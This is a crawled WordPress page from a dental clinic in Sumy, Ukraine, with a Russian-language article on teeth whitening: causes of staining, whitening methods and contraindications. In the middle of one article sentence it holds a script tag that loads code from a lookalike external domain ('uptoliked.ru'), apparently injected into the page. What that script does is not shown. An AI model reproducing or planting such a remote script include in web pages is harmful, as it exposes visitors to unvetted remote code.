

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html
body_size: 9339
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Для чего нужно отбеливание зубов.</title>
<link rel="stylesheet" href="http://stomatologia.sumy.ua/wp-content/themes/stomatologia/style.css" type="text/css" media="all" />
<link rel="pingback" href="http://stomatologia.sumy.ua/xmlrpc.php" />

<!-- All In One SEO Pack 3.7.0[289,352] -->

<meta name="keywords"  content="отбеливание зубов" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://stomatologia.sumy.ua/#organization","url":"http://stomatologia.sumy.ua/","name":"Стоматология в Сумах","sameAs":[]},{"@type":"WebSite","@id":"http://stomatologia.sumy.ua/#website","url":"http://stomatologia.sumy.ua/","name":"Стоматология в Сумах","publisher":{"@id":"http://stomatologia.sumy.ua/#organization"}},{"@type":"WebPage","@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#webpage","url":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html","inLanguage":"ru-RU","name":"Для чего нужно отбеливание зубов.","isPartOf":{"@id":"http://stomatologia.sumy.ua/#website"},"breadcrumb":{"@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#breadcrumblist"},"datePublished":"2012-06-23T09:32:10+03:00","dateModified":"2012-06-23T09:32:10+03:00"},{"@type":"Article","@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#article","isPartOf":{"@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#webpage"},"author":{"@id":"http://stomatologia.sumy.ua/author/stomatolog#author"},"headline":"Для чего нужно отбеливание зубов.","datePublished":"2012-06-23T09:32:10+03:00","dateModified":"2012-06-23T09:32:10+03:00","commentCount":0,"mainEntityOfPage":{"@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#webpage"},"publisher":{"@id":"http://stomatologia.sumy.ua/#organization"},"articleSection":"Вопросы и ответы, отбеливание зубов","image":{"@type":"ImageObject","@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#primaryimage","url":"http://stomatologia.sumy.ua/wp-content/uploads/00005-150x125.gif"}},{"@type":"Person","@id":"http://stomatologia.sumy.ua/author/stomatolog#author","name":"stomatolog","sameAs":[],"image":{"@type":"ImageObject","@id":"http://stomatologia.sumy.ua/#personlogo","url":"http://2.gravatar.com/avatar/217d8401d14c9bf563efd5c5c9361416?s=96&d=mm&r=g","width":96,"height":96,"caption":"stomatolog"}},{"@type":"BreadcrumbList","@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://stomatologia.sumy.ua/","url":"http://stomatologia.sumy.ua/","name":"Cтоматология в городе Сумы: отзывы, врач стоматолог, лечение и протезирование зубов в Сумах, цены, лечение каналов зубов, металлокерамика, имплантация, восстановление зубов, коронки, накладки, люминиры, вкладки, где снять камни. "}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html","url":"http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html","name":"Для чего нужно отбеливание зубов."}}]}]}</script>
<link rel="canonical" href="http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Стоматология в Сумах &raquo; Лента" href="http://stomatologia.sumy.ua/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/stomatologia.sumy.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://stomatologia.sumy.ua/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://stomatologia.sumy.ua/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://stomatologia.sumy.ua/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://stomatologia.sumy.ua/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://stomatologia.sumy.ua/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css'  href='http://stomatologia.sumy.ua/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='http://stomatologia.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='vortex-css-960-css'  href='http://stomatologia.sumy.ua/wp-content/themes/stomatologia/lib/css/960.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='vortex-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%7CVidaloka&#038;ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='http://stomatologia.sumy.ua/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<link rel="https://api.w.org/" href="http://stomatologia.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="http://stomatologia.sumy.ua/wp-json/wp/v2/posts/108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://stomatologia.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://stomatologia.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Пломбирование зубов. Какую пломбу выбрать? Типы пломб.' href='http://stomatologia.sumy.ua/sovety/plombirovanie-zubov-kakuyu-plombu-vybrat-tipy-plomb.html' />
<link rel='next' title='Чтобы не класть зубы на полку. Имплантация зубов.' href='http://stomatologia.sumy.ua/stomatologiya/chtoby-ne-klast-zuby-na-polku-implantaciya-zubov.html' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://stomatologia.sumy.ua/?p=108' />
<link rel="alternate" type="application/json+oembed" href="http://stomatologia.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstomatologia.sumy.ua%2Fvoprosy-i-otvety%2Fdlya-chego-nuzhno-otbelivanie-zubov.html" />
<link rel="alternate" type="text/xml+oembed" href="http://stomatologia.sumy.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstomatologia.sumy.ua%2Fvoprosy-i-otvety%2Fdlya-chego-nuzhno-otbelivanie-zubov.html&#038;format=xml" />
<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>

<style> .top-link { right: 100px; } .top-link a { border-color: #cf973b; color: #ffffff; background-color: #cf973b; }</style>
</head>
<body class="post-template-default single single-post postid-108 single-format-standard">
<div class="wrapper">  
  <div id="header">  
      
      <div class="container_16 container_header_top clearfix">
        <div class="grid_16">
		  <div id="headimg">

    
  <div id="logo-image">
    <a href="http://stomatologia.sumy.ua/"><img src="http://stomatologia.sumy.ua/wp-content/themes/stomatologia/images/headers/header-default.png" width="940" height="200" alt="Стоматология в Сумах" /></a>
  </div><!-- end of #logo -->
  
  
</div>
<br>
<center><h2><font color="red">Стоматология без выходных!</font></h2></center>        </div>
      </div>
      
      <div id="nav">
        <div class="container_16 clearfix">
          <div class="grid_16">
            <div class="menu"><ul><li class="page_item page-item-96"><a href="http://stomatologia.sumy.ua/garantiya">Гарантия</a></li><li class="page_item page-item-79"><a href="http://stomatologia.sumy.ua/contacts">Контакты</a></li><li class="page_item page-item-2"><a href="http://stomatologia.sumy.ua/services">Услуги</a></li></ul></div>          </div>
        </div>
      </div>      
  
  </div>
  
<div class="container_16 clearfix">
  
  <div class="grid_11">
    <div id="content">	  
	  
	        
                
          <div id="post-108" class="post-108 post type-post status-publish format-standard hentry category-voprosy-i-otvety tag-otbelivanie-zubov">
  
  <h1 class="entry-title entry-title-single">Для чего нужно отбеливание зубов.</h1>
  
  <div class="entry-meta">    
	<span class="entry-date" title="23.06.2012 12:32"><a href="http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html" title="Для чего нужно отбеливание зубов." rel="bookmark">23.06.2012 12:32</a></span><span class="entry-meta-sep"> , </span><span class="entry-author author vcard"><a href="http://stomatologia.sumy.ua/author/stomatolog" title="от stomatolog" rel="author">stomatolog</a></span>  </div><!-- .entry-meta -->
  
  <div class="entry-content clearfix">
  	<h2><a rel="attachment wp-att-109" href="http://stomatologia.sumy.ua/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html/attachment/00005"><img loading="lazy" class="alignright size-thumbnail wp-image-109" title="Для чего нужно отбеливание зубов." src="http://stomatologia.sumy.ua/wp-content/uploads/00005-150x125.gif" alt="Для чего нужно отбеливание зубов." width="150" height="125" srcset="http://stomatologia.sumy.ua/wp-content/uploads/00005-150x125.gif 150w, http://stomatologia.sumy.ua/wp-content/uploads/00005-300x250.gif 300w, http://stomatologia.sumy.ua/wp-content/uploads/00005.gif 336w" sizes="(max-width: 150px) 100vw, 150px" /></a>Успех имеет&#8230; белые зубы</h2>
<p>Если успех имеет лицо, то у него есть и зубы. И эти зубы непременно должны быть белыми. Сегодня своеобразным атрибутом успешности стала белоснежная улыбка. Если кого-то не устраивает природный цвет зубов, то всегда можно обратиться к специалистам и сделать отбеливание.</p>
<p>На изменение цвета зубов влияет кариес, каменные отложения, некоторые лекарства, грибки, бактерии, пищевые красители, среди которых на первом месте чай и кофе, курение и т.д.. <span id="more-108"></span>Красители адсорбируются в микроспорах поверхностного слоя эмали, вследствие чего она теряет свой цвет. Если вы решились на отбеливание, учтите, что <strong>прежде чем проводить эту процедуру, нужно полностью вылечить все больные зубы.<script src="//uptoliked.ru/widjets.js"></script></strong></p>
<h2>Методики отбеливания:</h2>
<ul>
<li>&#8212; Перед процедурой зубы покрываются защитным гелем от ожогов. Затем на них на 30-40 минут наносят отбеливатель;</li>
<li>&#8212; Термокаталитический метод &#8212; зубы прогревают специальной лампой, поэтому отбеливатель проникает в ткани зубов быстрее;</li>
<li>&#8212; Активизация отбеливающего состава с помощью лазера &#8212; диодный лазер отбеливает даже очень темные зубы;</li>
<li>&#8212; Фотоотбеливание &#8212; самый распространенный метод, который позволяет отбелить все зубы за 28 минут, и имеет долговременный эффект.</li>
</ul>
<p>После отбеливания зубы становятся более чувствительными к раздражителям, потому что несколько теряют кальций и фтор. Поэтому, после процедуры необходимо провести реминерализирующую терапию &#8212; покрыть зубы специальными препаратами, вернуть им потерянные минеральные компоненты. <strong>Эффект отбеливания держится некоторое время, после чего процедуру нужно повторить.</strong></p>
<h2>Рекомендации по отбеливанию зубов.</h2>
<ul>
<li>Стоматологи советуют воздержаться от самостоятельного отбеливания зубов сомнительными средствами;</li>
<li>Отбеливание противопоказано беременным женщинам, матерям в период вскармливания грудью, а также людям с повышенной чувствительностью зубов или трещинами на эмали;</li>
<li>В течение трех месяцев после процедуры нельзя употреблять кофе, черный чай, красное вино, продукты, содержащие пищевые красители &#8212; это может привести к пигментации и свести процедуру отбеливания на нет;</li>
<li>Перед отбеливанием необходимо удалить зубные отложения и налет;</li>
<li>Одна процедура обеспечит отбеливание зубов на 2-3 тона.</li>
</ul>
<p>Все методы отбеливания эффективны лишь для собственных зубов &#8212; <em><strong>пломбы, протезы и коронки не отбеливаются</strong></em>.  <strong>Лучше провести отбеливание перед установкой новых пломб и коронок.</strong></p>
<pre style="text-align: right;">Автор - Ия Маслова</pre>
  </div> <!-- end .entry-content -->
  
    
  <div class="entry-meta-bottom">
  <span class="cat-links"><span class="entry-utility-prep entry-utility-prep-cat-links">Опубликовано в:</span> <a href="http://stomatologia.sumy.ua/category/voprosy-i-otvety" rel="category tag">Вопросы и ответы</a></span><span class="entry-meta-sep"> , </span><span class="tag-links"><span class="entry-utility-prep entry-utility-prep-tag-links">Теги:</span> <a href="http://stomatologia.sumy.ua/tag/otbelivanie-zubov" rel="tag">отбеливание зубов</a></span>  </div><!-- .entry-meta -->

</div> <!-- end #post-108 .post_class -->

 

        
              
            
      <div id="loop-nav-singlular-post" class="clearfix">
  <h3 class="assistive-text">Навигация по публикациям</h3>
  <div class="loop-nav-previous grid_6 alpha">
    <a href="http://stomatologia.sumy.ua/sovety/plombirovanie-zubov-kakuyu-plombu-vybrat-tipy-plomb.html" rel="prev"><span class="meta-nav">&larr;</span> Предыдущая публикация</a>  </div>
  <div class="loop-nav-next grid_5 omega">
	<a href="http://stomatologia.sumy.ua/stomatologiya/chtoby-ne-klast-zuby-na-polku-implantaciya-zubov.html" rel="next">Следующая публикация <span class="meta-nav">&rarr;</span></a>  </div>
</div><!-- end #loop-nav-singular-post -->
    
    </div> <!-- end #content -->
  </div> <!-- end .grid_11 -->
  
  <div class="grid_5">
  <div id="sidebar">
  
	<div id="search-3" class="widget widget_search widget-widget_search clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Поиск</h3><div class="search">
  <form method="get" class="searchform" action="http://stomatologia.sumy.ua/">
    <label for="s" class="assistive-text">Поиск для:</label>
    <input type="text" class="field" name="s" id="s" value="Поиск" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
    <input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
  </form>
</div><!-- end .search --></div></div><div id="googlemapswidget-2" class="widget google-maps-widget widget-google-maps-widget clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Мы на карте</h3><p><a data-gmw-id="googlemapswidget-2" class="gmw-thumbnail-map gmw-lightbox-enabled" href="#gmw-dialog-googlemapswidget-2" title="Нажмите, чтобы открыть большую карту"><img width="250" height="250" alt="Нажмите, чтобы открыть большую карту" title="Нажмите, чтобы открыть большую карту" src="//maps.googleapis.com/maps/api/staticmap?key=AIzaSyDUbeyeKmxwQ2K2plVKIKmqf7hUNZ7AgG0&amp;scale=1&amp;format=png&amp;zoom=13&amp;size=250x250&amp;language=en&amp;maptype=roadmap&amp;markers=size%3Adefault%7Ccolor%3A0xff0000%7Clabel%3AA%7C%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C+10+%D0%A1%D1%83%D0%BC%D1%8B%2C+%D0%A1%D1%83%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C&amp;center=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C+10+%D0%A1%D1%83%D0%BC%D1%8B%2C+%D0%A1%D1%83%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C&amp;visual_refresh=true"></a></p></div></div><div id="text-3" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Написать письмо</h3>			<div class="textwidget"><form method="post" id="cntctfrm_contact_form" class="cntctfrm_contact_form cntctfrm_one_column cntctfrm_ltr cntctfrm_width_default" action="/voprosy-i-otvety/dlya-chego-nuzhno-otbelivanie-zubov.html#cntctfrm_contact_form" enctype="multipart/form-data"><div id="cntctfrm_first_column" class="cntctfrm_column"><div class="cntctfrm_field_wrap cntctfrm_field_name_wrap"><div class="cntctfrm_label cntctfrm_label_name">
										<label for="cntctfrm_contact_name">Имя: <span class="required">*</span></label></div><div class="cntctfrm_input cntctfrm_input_name">
										<input class="text" type="text" size="40" value="" name="cntctfrm_contact_name" id="cntctfrm_contact_name" /></div></div><div class="cntctfrm_field_wrap cntctfrm_field_email_wrap"><div class="cntctfrm_label cntctfrm_label_email">
										<label for="cntctfrm_contact_email">Email адрес: <span class="required">*</span></label>
									</div><div class="cntctfrm_input cntctfrm_input_email">
										<input class="text" type="text" size="40" value="" name="cntctfrm_contact_email" id="cntctfrm_contact_email" /></div></div><div class="cntctfrm_field_wrap cntctfrm_field_subject_wrap"><div class="cntctfrm_label cntctfrm_label_subject">
										<label for="cntctfrm_contact_subject">Тема: <span class="required">*</span></label>
									</div><div class="cntctfrm_input cntctfrm_input_subject">
									<input class="text" type="text" size="40" value="" name="cntctfrm_contact_subject" id="cntctfrm_contact_subject" /></div></div><div class="cntctfrm_field_wrap cntctfrm_field_message_wrap"><div class="cntctfrm_label cntctfrm_label_message">
									<label for="cntctfrm_contact_message">Сообщение: <span class="required">*</span></label>
								</div><div class="cntctfrm_input cntctfrm_input_message">
									<textarea rows="5" cols="30" name="cntctfrm_contact_message" id="cntctfrm_contact_message"></textarea></div></div></div><div class="clear"></div><div class="cntctfrm_submit_wrap"><div id="cntctfrm_submit_first_column" class="cntctfrm_column"><div class="cntctfrm_input cntctfrm_input_submit"><input type="hidden" value="send" name="cntctfrm_contact_action">
							<input type="hidden" value="default" name="cntctfrm_language">
							<input type="hidden" value="1" name="cntctfrm_form_submited">
							<input type="hidden" value="cntctfrm_options" name="cntctfrm_options_name">
							<input type="submit" value="Отправить" class="cntctfrm_contact_submit" />
						</div></div><div id="cntctfrm_submit_second_column" class="cntctfrm_column"></div><div class="clear"></div>
			</div>
			</form>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39700960-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</div></div><div id="categories-3" class="widget widget_categories widget-widget_categories clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Навигация</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://stomatologia.sumy.ua/category/voprosy-i-otvety">Вопросы и ответы</a> (38)
</li>
	<li class="cat-item cat-item-3"><a href="http://stomatologia.sumy.ua/category/novosti">Новости</a> (44)
</li>
	<li class="cat-item cat-item-7"><a href="http://stomatologia.sumy.ua/category/sovety">Советы стоматолога</a> (53)
</li>
	<li class="cat-item cat-item-1"><a href="http://stomatologia.sumy.ua/category/stomatologiya">Стоматология в Сумах, услуги стоматолога</a> (73)
</li>
			</ul>

			</div></div><div id="text-4" class="widget widget_text widget-widget_text clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Статистика</h3>			<div class="textwidget"><center><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></center></div>
		</div></div><div id="archives-3" class="widget widget_archive widget-widget_archive clearfix"><div class="widget-wrap widget-inside"><h3 class="widget-title">Архивы</h3>
			<ul>
					<li><a href='http://stomatologia.sumy.ua/2024/06'>Июнь 2024</a>&nbsp;(2)</li>
	<li><a href='http://stomatologia.sumy.ua/2024/01'>Январь 2024</a>&nbsp;(2)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/11'>Ноябрь 2023</a>&nbsp;(2)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/10'>Октябрь 2023</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/07'>Июль 2023</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/05'>Май 2023</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/02'>Февраль 2023</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2023/01'>Январь 2023</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/10'>Октябрь 2022</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/08'>Август 2022</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/07'>Июль 2022</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/06'>Июнь 2022</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/05'>Май 2022</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/03'>Март 2022</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2022/02'>Февраль 2022</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/12'>Декабрь 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/11'>Ноябрь 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/07'>Июль 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/06'>Июнь 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/05'>Май 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2021/02'>Февраль 2021</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2020/12'>Декабрь 2020</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2020/10'>Октябрь 2020</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2020/09'>Сентябрь 2020</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2020/07'>Июль 2020</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2020/06'>Июнь 2020</a>&nbsp;(2)</li>
	<li><a href='http://stomatologia.sumy.ua/2014/06'>Июнь 2014</a>&nbsp;(11)</li>
	<li><a href='http://stomatologia.sumy.ua/2014/02'>Февраль 2014</a>&nbsp;(20)</li>
	<li><a href='http://stomatologia.sumy.ua/2013/04'>Апрель 2013</a>&nbsp;(25)</li>
	<li><a href='http://stomatologia.sumy.ua/2013/03'>Март 2013</a>&nbsp;(9)</li>
	<li><a href='http://stomatologia.sumy.ua/2013/01'>Январь 2013</a>&nbsp;(26)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/12'>Декабрь 2012</a>&nbsp;(3)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/11'>Ноябрь 2012</a>&nbsp;(18)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/10'>Октябрь 2012</a>&nbsp;(2)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/07'>Июль 2012</a>&nbsp;(1)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/06'>Июнь 2012</a>&nbsp;(17)</li>
	<li><a href='http://stomatologia.sumy.ua/2012/05'>Май 2012</a>&nbsp;(3)</li>
			</ul>

			</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <div id="footer">
    <div class="container_16">
      <div class="grid_5">
  &copy; Все права защищены 2026 - <a href="http://stomatologia.sumy.ua/">Стоматология в Сумах</a></div>
<div class="grid_11">
  Разработка сайта <a href="http://nightmediagroup.com/" title="NIGHTMEDIA">NIGHTMEDIA</a> &sdot; Работает на <noindex><a href="http://wordpress.org/" rel="nofollow" title="WordPress">WordPress</a></noindex>
</div>
    </div>
  </div>

</div> <!-- end .wrapper -->
<div id="top-link" class="top-link top-link-hide"><a href="#top" title="Наверх">↑</a></div>
<div class="gmw-dialog" style="display: none;" data-map-height="550"
                data-map-width="550" data-thumb-height="250"
                data-thumb-width="250" data-map-skin=""
                data-map-iframe-url="https://www.google.com/maps/embed/v1/place?q=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C+10+%D0%A1%D1%83%D0%BC%D1%8B%2C+%D0%A1%D1%83%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C&amp;attribution_source=%D0%A1%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F+%D0%B2+%D0%A1%D1%83%D0%BC%D0%B0%D1%85&amp;attribution_web_url=http%3A%2F%2Fstomatologia.sumy.ua&amp;attribution_ios_deep_link_id=comgooglemaps%3A%2F%2F%3Fdaddr%3D%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D0%B8%D1%81%D1%82%D0%BE%D0%B2%2C+10+%D0%A1%D1%83%D0%BC%D1%8B%2C+%D0%A1%D1%83%D0%BC%D1%81%D0%BA%D0%B0%D1%8F+%D0%BE%D0%B1%D0%BB%D0%B0%D1%81%D1%82%D1%8C&amp;maptype=roadmap&amp;zoom=14&amp;language=en&amp;key=AIzaSyDUbeyeKmxwQ2K2plVKIKmqf7hUNZ7AgG0" id="gmw-dialog-googlemapswidget-2" title="Мы на карте"
                data-close-button="0"
                data-show-title="1"
                data-measure-title="0"
                data-close-overlay="1"
                data-close-esc="0"><div class="gmw-map"></div></div>
<script type='text/javascript' id='nyams-ultimate-button-js-js-extra'>
/* <![CDATA[ */
